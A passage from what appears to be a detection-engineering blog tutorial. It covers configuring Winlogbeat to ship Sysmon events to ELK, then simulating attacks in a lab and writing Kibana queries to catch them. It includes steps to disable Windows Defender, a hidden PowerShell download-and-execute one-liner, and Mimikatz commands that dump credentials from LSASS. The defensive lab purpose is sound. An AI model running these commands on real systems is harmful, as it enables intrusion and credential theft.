#output.elasticsearch: <strong><--- Comment this out </strong>
  # Array of hosts to connect to.
  # hosts: ["localhost:9200"] <strong><--- Comment this out</strong>

  # Optional protocol and basic auth credentials.
  #protocol: "https"
  #username: "elastic"
  #password: "changeme"
Logstash output – Before
#output.logstash:
  # The Logstash hosts
  #hosts: ["localhost:5044"]

  # Optional SSL. By default is off.
  # List of root certificates for HTTPS server verifications
  #ssl.certificate_authorities: ["/etc/pki/root/ca.pem"]

  # Certificate for SSL client authentication
  #ssl.certificate: "/etc/pki/client/cert.pem"

  # Client Certificate Key
  #ssl.key: "/etc/pki/client/cert.key"
Logstash output – After
output.logstash: <strong><--- Uncomment this</strong>
  # The Logstash hosts
  hosts: ["UbunterServerIPAddressHere:5044"]<strong> <--- Uncomment this and add IP Address for your Ubuntu Server</strong>

  # Optional SSL. By default is off.
  # List of root certificates for HTTPS server verifications
  ssl.certificate_authorities: ["C:/Users/username/Desktop/winlogbeat/ELK-Stack.crt"] <strong><--- Uncomment this and add path to the ELK cert</strong>

  # Certificate for SSL client authentication
  #ssl.certificate: "/etc/pki/client/cert.pem"

  # Client Certificate Key
  #ssl.key: "/etc/pki/client/cert.key"

We now need to get a copy of the SSL certificate created during the ELK installation using PSCP.exe. The following command can be used, but you will replace the relevant areas with the correct usernames and IP address.

Links:
PSCP.EXE username@IPAddress:/etc/pki/tls/certs/ELK-Stack.crt C:\Users\Username\Desktop\winlogbeat\ELK-Stack.crt

Now we can install Winlogbeat.

Install Winlogbeat

From an administrator PowerShell prompt, navigate to you Winlogbeat folder on your desktop and issue the following commands:

powershell -Exec bypass -File .\install-service-winlogbeat.ps1
Set-Service -Name "winlogbeat" -StartupType automatic
Start-Service -Name "winlogbeat"

Now that the service is running, events should now be shipping off to the Ubuntu Server!

We now need to login to the ELK instance and define the correct index. Navigate to your Kibana dashboard and click on Management in the left menu, and then select Index Patterns

In the Index pattern text box, type in winlogbeat*. As you begin to type, Kibana will begin a search of all available indexes and will present a successful message if it sees the Winlogbeat indexes. If successful, click the Next step button.

In the drop down box under Time Filter field name select @timestamp and click the Create index pattern button.

The next page that will display will be the index pattern page showing all the fields that Kibana has currently indexed. To see the Windows events, click on Discover in the left menu.

4. Generating\Finding Events

Disable Windows Defender

Open the MMC console with Administrator access and add the Local Group Policy Object snap-in console. Note, if your Windows host is connected to a domain any changes you make here are likely to be overridden by your domain’s group policy. We will navigate to Computer Configuration > Administrative Templates > Windows Components > Windows Defender Antivirus. Change the policy for “Turn off Windows Defender Antivirus” to “Enabled” and apply the changes. After you have it disabled, check the running services and ensure that none of the Windows Defender services are running.

Some may be asking, “If the anti-virus catches the tools, then why disable it?” When a threat actor is on your machine, it is more than likely that their RAT (remote access tool) is residing in-memory. The goal here is to attempt to detect the events their activities create.

Attack #1 – Trusted binaries connecting to the internet

A common tactic for attackers is to download and execute malicious code using PowerShell. If you followed the steps earlier in the article in configuring Sysmon, network connections are being logged. To generate a similar looking event to what an attacker would execute, we can execute the PowerShell one-liner below.

powershell -exec bypass -nop -w hidden "IEX ((new-object net.webclient).downloadstring('https://www.google.com'))"

After executing the command, enter the following into the Kibana search. The search will look for all events with an event id of 3 (Network Connection) with the source binary being powershell.exe.

event_id:3 AND event_data.Image:powershell.exe

Now if we drill down into the event we can see exactly what host initiated the connection, and where it was going to.

Expanding the event data, we can see the Image that made the call, SourceIpSourceHostname, and the DestinationIP

Attack #2 – Credential Dumping

Link

All attackers will attempt to retrieve credentials from memory if they are able to elevate privileges on a Windows host. Utilizing Mimikatz, we will execute the following commands from an elevated prompt to retrieve credentials from memory.

privilege::debug
token::elevate
sekurlsa::logonpasswords

So what events can we expect from executing Mimikatz? If we examine the Mimikatz source for the function kuhl_m_sekurlsa_acquireLSA() we can examine the source to determine how we are opening LSASS with what permissions.

<SNIPPET>

	NTSTATUS status = STATUS_SUCCESS;
	KULL_M_MEMORY_TYPE Type;
	HANDLE hData = NULL;
	DWORD pid;
	PMINIDUMP_SYSTEM_INFO pInfos;
	DWORD processRights = PROCESS_VM_READ | ((MIMIKATZ_NT_MAJOR_VERSION < 6) ? PROCESS_QUERY_INFORMATION : PROCESS_QUERY_LIMITED_INFORMATION);
	BOOL isError = FALSE;

<SNIPPET>

https://github.com/gentilkiwi/mimikatz/blob/3d8be22fff9f7222f9590aa007629e18300cf643/mimikatz/modules/sekurlsa/kuhl_m_sekurlsa.c

We can see that the code is establishing the flag processRights using the constants PROCESS_VM_READ, and either PROCESS_QUERY_INFORMATION or the LIMITED variant depending on major version. A quick search of these leads us to the Microsoft article detailing Process Security and Access Rights. Effectively Mimikatz is granting itself read and query permissions against LSASS, which is required to read passwords from memory. We can then convert between the constant names and the HEX values for our access rights.

  • PROCESS_QUERY_LIMITED_INFORMATION (0x1000) – Required to retrieve certain information about a process
  • PROCESS_VM_READ (0x0010) – Required to read memory in a process

With this information, we can execute the following search for event 10 (Process Access) in Kibana:

event_id:10 AND event_data.GrantedAccess: 0x1010

Note: We use 0x1010 in our search as this is the final result of combining both of the flags above with a bitwise OR operation.

Examining the data returned the log events returned, we can see that we only have one event that matches when LSASS was accessed with a GrantedAccess value of 0x1010.

Though we can monitor for the specific executable name of Mimikatz.exe, this isn’t very effective since there are numerous ways for executing Mimikatz. Looking for how it is accessing LSASS is going to be the better option. Now this query is only good for looking for when we execute sekurlsa::logonpasswords to retrieve credentials from memory. As a challenge I will leave it up to you to determine what happens if we were to execute sekurlsa::pth. For a hint, examine the function kuhl_m_sekurlsa_pth_luid. Note, different tools designed to retrieve credentials from memory will leave different event artifacts.

Conclusion

“A long walk for a short drink of water” considering we only detected two types of events, but these fundamentals are the core of any great detection and response team. It’s also important to realize the the events created from tools like Mimikatz are actually quite simple when under the microscope. You can now generate events on your test workstation, and then drill down into the events using Kibana! In the next post, we will examine how to go about replicating this in a domain environment with Windows Event Collection, and event subscriptions.

Credits

Roberto Rodriguez @Cyb3rWard0g
https://cyberwardog.blogspot.com/2017/02/setting-up-pentesting-i-mean-threat_98.html

Swift on Security @SwiftOnSecurity
https://github.com/SwiftOnSecurity/Sysmon-config.git

RobWillis.info
https://robwillis.info/2017/04/elk-5-on-ubuntu-pt-2-installing-and-configuring-elasticsearch-logstash-kibana-nginx/

Benjamin DELPY @gentilkiwi
https://github.com/gentilkiwi/mimikatz
https://github.com/gentilkiwi/mimikatz/blob/3d8be22fff9f7222f9590aa007629e18300cf643/mimikatz/modules/sekurlsa/kuhl_m_sekurlsa.c

Discover how the NetSPI BAS solution helps organizations validate the efficacy of existing security controls and understand their Security Posture and Readiness.

X